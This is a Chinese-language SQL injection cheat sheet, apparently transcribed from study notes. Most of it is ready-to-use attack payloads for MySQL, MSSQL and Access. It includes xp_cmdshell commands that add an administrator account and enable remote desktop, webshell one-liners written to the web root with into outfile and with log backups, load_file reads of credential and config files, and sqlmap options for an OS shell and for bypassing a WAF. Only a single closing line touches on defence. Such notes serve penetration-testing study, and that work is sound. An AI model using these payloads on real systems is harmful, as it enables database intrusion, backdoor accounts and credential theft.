 注入总结
注入原理与查找方法
注入分类
数字型
字符型
搜索型
'%vince%' or 1=1;
XX型
username=('xx') or 1=1;
注入提交方式
get提交
地址栏可以看见参数
post提交
通过burp抓包
cookie提交
通过burp抓包
注入攻击支持类型
union注入
union操作符一般与order by语句配合使用
information_schema注入
information_schema数据库是MySQL系统自带的数据库。其中保存
着关于MySQL服务器所维护的所有其他数据库的信息
基于函数报错注入（insert、update、dalete）
updatexml（）
Http Header注入
把http header直接代入数据库
Cookie注入
数据参数写入到cookice参数里面
盲注
基于布尔型SQL盲注
select ascii(substr(database(),1,1))>xx;
基于时间型SQL盲注
vince' and sleep(x)#
基于报错型SQL盲注
宽字节注入
跟GBK有关，%df' or 1=1
access数据库
猜解数据库表名和字段
and exists(select * from users)
猜解字段内容
and (select top 1 asc(mid(user_name,1,1)) from
administrator)>0
SQL注入中的高级查询
order by
union select
偏移注入
跨库查询
mssql数据库
sa
第一步：检查是否是mssql数据库
and exists (select * from%20sysobjects)
第二步:查询当前数据库系统的用户名
and system_user=0
第三步：检查注入点是否为sa权限
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
第四步：判断一下xp_cmdshell存储过程是否存在
and 1=(select count(*) from master.dbo.sysobjects
where name ='xp_cmdshell')
第五步:添加帐号
exec master..xp_cmdshell 'net user test test /add'
;exec master..xp_cmdshell 'net localgroup
administrators test /add'
第六步：开3389
;exec
master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM
\CurrentControlSet\Control\Terminal
Server','fDenyTSConnections','REG_DWORD',0;
dbowner
第一步：查看当前网站是否为db_owner权限
and 1=(SELECT IS_MEMBER('db_owner'));-- 判断当前
数据库用户是否为db_owner权限
第二步:找出网站路径
1、通过报 错或baidu、google等查找
2、通过相关语句
drop table black;create Table black(result
varchar(7996) null, id int not null identity (1,1))--
insert into black exec master..xp_cmdshell 'dir /s c:
\1.aspx'--
and (select result from black where id=1)>0--
第三步：写入一句话木马获取webshell
master..xp_cmd
%20;exec%20master..xp_cmdshell%20'Echo%20"<%eval
%20request("chopper")%>"%20>>%20c:\wwwtest\iis-
xxser.com--wwwroot\muma.asp'--
差异备份
;alter database testdb set RECOVERY FULL;create table
test_tmp(str image);backup log testdb to disk='c:
\test1' with init;insert into test_tmp(str) values
(0x3C2565786375746528726571756573742822636D64222929253E
);backup log testdb to disk='C:\wwwtest\iis-xxser.com--
wwwroot\yjh.asp';alter database testdb set RECOVERY
simple
public
第一步：获取当前网站数据库名称
and db_name()=0--
第二步：获取mssql所有数据库名和路径
%20and%200=(select%20top%201%20cast([name]%20as
%20nvarchar(256))%2bchar(94)%2bcast([filename]%20as
%20nvarchar(256))%20from%20(select%20top
%202%20dbid,name,filename%20from%20[master].[dbo].
[sysdatabases]%20order%20by%20[dbid])%20t%20order%20by
%20[dbid]%20desc)--
第三步：获取当前数据库所有表名
and 0<>(select top 1 name from testdb.dbo.sysobjects
where xtype=0x7500 and name not in (select top 2 name
from testdb.dbo.sysobjects where xtype=0x7500))--
第四步:爆表名及字段名
第五步:获取字段内容
/**/and/**/(select/**/top/**/1/**/isnull(cast([id]/**/
as/**/nvarchar(4000)),char(32))
%2bchar(94)%2bisnull(cast([name]/**/as/**/
nvarchar(4000)),char(32))
%2bchar(94)%2bisnull(cast([password]/**/as/**/
nvarchar(4000)),char(32))/**/from/**/[testdb]..[admin]/
**/where/**/1=1/**/and/**/id/**/not/**/in/**/(select/
**/top/**/0/**/id/**/from/**/[testdb]..[admin]/**/
where/**/1=1/**/group/**/by/**/id))%3E0/**/and/**/1=1
mysql数据库
mysql4与5区别
MySQL 4版本数据库由于存在着字符转义与不支持字句查询的情
况，因此在注入攻击上存在着很大的局限性，只能采用类似Access的
方法进行查询猜解。
首先，利用order by获得当前表的字段数，再使用union select联
合查询来获取想要的数据库信息。使用union select联合查询数据
库时，由于不知道数据库中的表名与字段名，因此只能像Access一样
直接用常见表名和字段名进行猜测判断。
MySQL 5版本由于information_schema库的存在，注入攻击相对来
说方便了许多
通过load_file()函数来读取脚本代码或系统敏感文件内容，进行漏
洞分析或直接获取数据库连接账号、密码。
通过dumpfile/outfile函数导出获取WebShell。
mysql用户名密码存储位置
数据库最高权限用户是root 密码保存在mysql数据库的user表中，
密码是采用mysql5特有的加密，通过cmd5网站进行解密或通过cain
等这类专业可以对mysql hash破解.所以对数据库做安全的时候无论
如何不能给网站root 权限，一定要给一个普通用户权限。
mysql注入语句
检查注入点' 与and 1=1 and 1=2
order by 1,2--+&Submit=Submit#
union select user(),version()--+&Submit=Submit# 查
看数据库用户名和版本、库名（dvwa）
'union select 1,group_concat(schema_name) from
information_schema.schemata+--+&Submit=Submit 获取
mysql所有库
union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()
+--+&Submit=Submit 获取dwva表名
guestbook,users
union select 1,group_concat(column_name) from
information_schema.columns where
table_name=0x7573657273+--+&Submit=Submit 获取所有
user表里面的字段
table_name=0x7573657273 不转成十六进制也可以
table_name="users"
union select 1,group_concat(user_id,0x7c,first_name,
0x7c,last_name,0x7c,user,0x7c,password,0x7c,avatar,
0x7c) from users+--+&Submit=Submit 获取所有字段内容
对服务器文件进行读写操作(前提条件)
需要知道远程目录
需要远程目录有写权限
需要数据库开启secure_file_priv 相当于secure_file_priv的值
为空，不为空不充许写入webshell （默认不开启，需要修改my.ini
配置文件）
获取web路径的方法
%27%20union%20select
%201,load_file(
0x433A5C5C57494E444F57535C5C73797374656D33325C5C696E65747372765C5C4D657461426173652E786D6C
)+--+&Submit=Submit 路径记得转化为十六进制
常见WINDOWS下配置文件：
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件，记录管理员登陆过的
MYSQL用户名和密码
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数
据库连接密码
c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主
机配置
d:\APACHE\Apache2\conf\httpd.conf
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
LUNIX/UNIX 下：
/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置
文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚
拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/sysconfig/iptables //从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/rsyncd.conf //同步程序配置文件
/etc/my.cnf //mysql的配置文件
/etc/redhat-release //系统版本
/usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的
RESIN配置文件查看
写webshell获取权限
union select "<?php @eval($_POST['123']);?>",2 into
outfile "c:\\php\\htdocs\\123.php"+--+&Submit=Submit
sqlmap
-r
指定参数注入 sqlmap.py -r post.txt -p 注入参数
-u
get注入
--level=LEVEL
执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时
候也会检查cookie里面的参数，当>=3的时候将检查User-agent和
Referer。
- -risk=RISK
执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语
句，2会增加基于事件的测试语句，3会增加OR语句的SQL注入测试。
-v
ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示
python错误以及严重的信息；1同时显示基本信息和警告信息（默
认）；“2”同时显示debug信息；“3”同时显示注入的payload；“4”同
时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显示HTTP响应
页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p
-p 后面接参数，针对单个参数注入
-batch-smart
智能判断测试
--mobile
模拟测试手机环境站点
-m
批量注入
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类
型：MySQL、Oracle、PostgreSQL、MicrosoftSQL Server、
Microsoft Access、SQLite、Firebird、Sybase、SAPMaxDB、
DB2
--current-user：大多数数据库中可检测到数据库管理系统当前用
户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名
--tables
字段名
--coiumns
数据内容
-T 表名 -C username，password --dump
读文件内容
--file-read /etc/password
系统交互的shell
--os-shell
写webshell
--file-write "c:/1.txt” --file-dest “C:/php/htdocs/
sql.php” -v1 /*将/software/nc.exe文件上传到C:/
WINDOWS/Temp下*/
sqlmap过waf
--tamper ""
注入防御
涵数过滤
直接下载相关防范注入文件，通过incloud包含放在网站配置文件里面